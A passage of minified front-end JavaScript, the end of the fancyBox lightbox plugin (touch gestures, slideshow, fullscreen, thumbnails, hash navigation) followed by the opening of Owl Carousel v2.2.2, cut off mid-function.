t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){
return t.setTimeout(e,1e3/60)}}(),i=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),a=function(e){var n=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?n.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&n.push({x:e[o].clientX,y:e[o].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is("a,button,input,select,textarea")||n.isFunction(t.get(0).onclick))return!0;for(var e=0,o=t[0].attributes,i=o.length;e<i;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},c=function(e){var n=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],i=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return i||a},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass("fancybox-stage")||t.is("body"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};u.prototype.destroy=function(){this.$container.off(".fb.touch")},u.prototype.ontouchstart=function(o){var i=this,c=n(o.target),u=i.instance,d=u.current,f=d.$content,h="touchstart"==o.type;if(h&&i.$container.off("mousedown.fb.touch"),!d||i.instance.isAnimating||i.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left)&&(i.startPoints=a(o),i.startPoints&&!(i.startPoints.length>1&&u.isSliding))){if(i.$target=c,i.$content=f,i.canTap=!0,n(e).off(".fb.touch"),n(e).on(h?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(i,"ontouchend")),n(e).on(h?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(i,"ontouchmove")),o.stopPropagation(),!u.current.opts.touch&&!u.canPan()||!c.is(i.$stage)&&!i.$stage.find(c).length)return void(c.is("img")&&o.preventDefault());n.fancybox.isMobile&&(l(i.$target)||l(i.$target.parent()))||o.preventDefault(),i.canvasWidth=Math.round(d.$slide[0].clientWidth),i.canvasHeight=Math.round(d.$slide[0].clientHeight),i.startTime=(new Date).getTime(),i.distanceX=i.distanceY=i.distance=0,i.isPanning=!1,i.isSwiping=!1,i.isZooming=!1,i.sliderStartPos=i.sliderLastPos||{top:0,left:0},i.contentStartPos=n.fancybox.getTranslate(i.$content),i.contentLastPos=null,1!==i.startPoints.length||i.isZooming||(i.canTap=!u.isSliding,"image"===d.type&&(i.contentStartPos.width>i.canvasWidth+1||i.contentStartPos.height>i.canvasHeight+1)?(n.fancybox.stop(i.$content),i.$content.css("transition-duration","0ms"),i.isPanning=!0):i.isSwiping=!0,i.$container.addClass("fancybox-controls--isGrabbing")),2!==i.startPoints.length||u.isAnimating||d.hasError||"image"!==d.type||!d.isLoaded&&!d.$ghost||(i.isZooming=!0,i.isSwiping=!1,i.isPanning=!1,n.fancybox.stop(i.$content),i.$content.css("transition-duration","0ms"),i.centerPointStartX=.5*(i.startPoints[0].x+i.startPoints[1].x)-n(t).scrollLeft(),i.centerPointStartY=.5*(i.startPoints[0].y+i.startPoints[1].y)-n(t).scrollTop(),i.percentageOfImageAtPinchPointX=(i.centerPointStartX-i.contentStartPos.left)/i.contentStartPos.width,i.percentageOfImageAtPinchPointY=(i.centerPointStartY-i.contentStartPos.top)/i.contentStartPos.height,i.startDistanceBetweenFingers=s(i.startPoints[0],i.startPoints[1]))}},u.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=a(t),n.fancybox.isMobile&&(l(e.$target)||l(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.instance.current.opts.touch||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},u.prototype.onSwipe=function(){var e,a=this,s=a.isSwiping,r=a.sliderStartPos.left||0;s===!0?Math.abs(a.distance)>10&&(a.canTap=!1,a.instance.group.length<2&&a.instance.opts.touch.vertical?a.isSwiping="y":a.instance.isSliding||a.instance.opts.touch.vertical===!1||"auto"===a.instance.opts.touch.vertical&&n(t).width()>800?a.isSwiping="x":(e=Math.abs(180*Math.atan2(a.distanceY,a.distanceX)/Math.PI),a.isSwiping=e>45&&e<135?"y":"x"),a.instance.isSliding=a.isSwiping,a.startPoints=a.newPoints,n.each(a.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration","0ms"),e.inTransition=!1,e.pos===a.instance.current.pos&&(a.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),a.instance.SlideShow&&a.instance.SlideShow.isActive&&a.instance.SlideShow.stop()):("x"==s&&(a.distanceX>0&&(a.instance.group.length<2||0===a.instance.current.index&&!a.instance.current.opts.loop)?r+=Math.pow(a.distanceX,.8):a.distanceX<0&&(a.instance.group.length<2||a.instance.current.index===a.instance.group.length-1&&!a.instance.current.opts.loop)?r-=Math.pow(-a.distanceX,.8):r+=a.distanceX),a.sliderLastPos={top:"x"==s?0:a.sliderStartPos.top+a.distanceY,left:r},a.requestId&&(i(a.requestId),a.requestId=null),a.requestId=o(function(){a.sliderLastPos&&(n.each(a.instance.slides,function(t,e){var o=e.pos-a.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:a.sliderLastPos.top,left:a.sliderLastPos.left+o*a.canvasWidth+o*e.opts.gutter})}),a.$container.addClass("fancybox-is-sliding"))}))},u.prototype.onPan=function(){var t,e,a,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,a=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height),a.scaleX=s.contentStartPos.scaleX,a.scaleY=s.contentStartPos.scaleY,s.contentLastPos=a,s.requestId&&(i(s.requestId),s.requestId=null),s.requestId=o(function(){n.fancybox.setTranslate(s.$content,s.contentLastPos)})},u.prototype.limitMovement=function(t,e,n,o){var i,a,s,r,c=this,l=c.canvasWidth,u=c.canvasHeight,d=c.contentStartPos.left,f=c.contentStartPos.top,h=c.distanceX,p=c.distanceY;return i=Math.max(0,.5*l-.5*n),a=Math.max(0,.5*u-.5*o),s=Math.min(l-n,.5*l-.5*n),r=Math.min(u-o,.5*u-.5*o),n>l&&(h>0&&t>i&&(t=i-1+Math.pow(-i+d+h,.8)||0),h<0&&t<s&&(t=s+1-Math.pow(s-d-h,.8)||0)),o>u&&(p>0&&e>a&&(e=a-1+Math.pow(-a+f+p,.8)||0),p<0&&e<r&&(e=r+1-Math.pow(r-f-p,.8)||0)),{top:e,left:t}},u.prototype.limitPosition=function(t,e,n,o){var i=this,a=i.canvasWidth,s=i.canvasHeight;return n>a?(t=t>0?0:t,t=t<a-n?a-n:t):t=Math.max(0,a/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(a*d),h=Math.floor(r*d),p=(a-f)*e.percentageOfImageAtPinchPointX,g=(r-h)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(p+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=h,e.contentLastPos=$,e.requestId&&(i(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming;return o.endPoints=a(t),o.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r)))},u.prototype.endSwiping=function(t){var e=this,o=!1;e.instance.isSliding=!1,e.sliderLastPos=null,"y"==t&&Math.abs(e.distanceY)>50?(n.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):"x"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):"x"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||"x"!=t&&"y"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(i.instance.current.opts.touch.momentum===!1?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+i.velocityX*i.speed,e=i.contentLastPos.top+i.velocityY*i.speed),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,i=n(t.target),s=o.instance,r=s.current,c=t&&a(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var i=r.opts[e];if(n.isFunction(i)&&(i=i.apply(s,[r,t])),i)switch(i){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(o.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||s.isSliding||l>i[0].clientWidth+i.offset().left)){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(i.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.has(t.target).length)return;e="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50||s.isSliding)return this;d("dblclick"+e)}else o.tapX=l,o.tapY=u,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?o.tapped=setTimeout(function(){o.tapped=null,d("click"+e)},300):d("click"+e);return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}),n(e).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){"use strict";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;t.instance&&e&&(e.opts.loop||e.index<t.instance.group.length-1)&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),e.isComplete&&t.set())},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery),function(t,e){"use strict";var n=function(){var e,n,o,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<i.length;n++)if(e=i[n],e&&e[1]in t){for(o=0;o<e.length;o++)a[i[0][o]]=e[o];return a}return!1}();if(!n)return void(e.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e(t).on({"onInit.fb":function(t,e){var n,i=e.$refs.toolbar.find("[data-fancybox-fullscreen]");e&&!e.FullScreen&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):i.hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=e.fancybox.getInstance();t.current&&"image"===t.current.type&&t.isAnimating&&(t.current.$content.css("transition","none"),t.isAnimating=!1,t.update(!0,!0,0))})}(document,window.jQuery),function(t,e){"use strict";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this,e=t.instance.group[0],n=t.instance.group[1];t.$button=t.instance.$refs.toolbar.find("[data-fancybox-thumbs]"),t.instance.group.length>1&&t.instance.group[t.instance.currIndex].opts.thumbs&&("image"==e.type||e.opts.thumb||e.opts.$thumb)&&("image"==n.type||n.opts.thumb||n.opts.$thumb)?(t.$button.on("click",function(){t.toggle()}),t.isActive=!0):(t.$button.hide(),t.isActive=!1)},create:function(){var t,n,o=this.instance;this.$grid=e('<div class="fancybox-thumbs"></div>').appendTo(o.$refs.container),t="<ul>",e.each(o.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr("src"):null),n||"image"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')}),t+="</ul>",this.$list=e(t).appendTo(this.$grid).on("click","li",function(){o.jumpTo(e(this).data("index"))}),this.$list.find("img").hide().one("load",function(){var t,n,o,i,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,i=n/r,o>=1&&i>=1&&(o>i?(t/=i,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":Math.min(0,Math.floor(.3*r-.3*n)),"margin-left":Math.min(0,Math.floor(.5*s-.5*t))}).show()}).each(function(){this.src=e(this).data("src")})},focus:function(){this.instance.current&&this.$list.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus()):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e.Thumbs=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;if(i&&i.isActive){if(n.modal)return i.$button.hide(),void i.hide();o&&e.opts.thumbs.autoStart===!0&&i.show(),i.isVisible&&i.focus()}},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&e.opts.thumbs.hideOnClose!==!1&&n.close()}})}(document,window.jQuery),function(t,e,n){"use strict";function o(){var t=e.location.hash.substr(1),n=t.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return o<1&&(o=1),{hash:t,index:o,gallery:i}}function i(t){var e;""!==t.gallery&&(e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1),e.length?e.trigger("click"):n("#"+n.escapeSelector(t.gallery)).trigger("click"))}function a(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.$orig?e.$orig.data("fancybox"):e.hash||"")}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,n=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t};return(t+"").replace(e,n)});var s=null,r=null;n(function(){setTimeout(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({"onInit.fb":function(t,e){var n,i;e.group[e.currIndex].opts.hash!==!1&&(n=o(),i=a(e),i&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i,c){var l;i.opts.hash!==!1&&(l=a(o),l&&""!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),s=l+(o.group.length>1?"-"+(i.index+1):""),"replaceState"in e.history?(r&&clearTimeout(r),r=setTimeout(function(){e.history[c?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+s),r=null},300)):e.location.hash=s))},"beforeClose.fb":function(o,i,c){var l,u;r&&clearTimeout(r),c.opts.hash!==!1&&(l=a(i),u=i&&i.opts.origHash?i.opts.origHash:"",l&&""!==l&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))),s=null)}}),n(e).on("hashchange.fb",function(){var t=o();n.fancybox.getInstance()?!s||s===t.gallery+"-"+t.index||1===t.index&&s==t.gallery||(s=null,n.fancybox.close()):""!==t.gallery&&i(t)}),n(e).one("unload.fb popstate.fb",function(){n.fancybox.getInstance("close",!0,0)}),i(o()))},50)})}(document,window,window.jQuery);
/**
 * Owl Carousel v2.2.2
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void 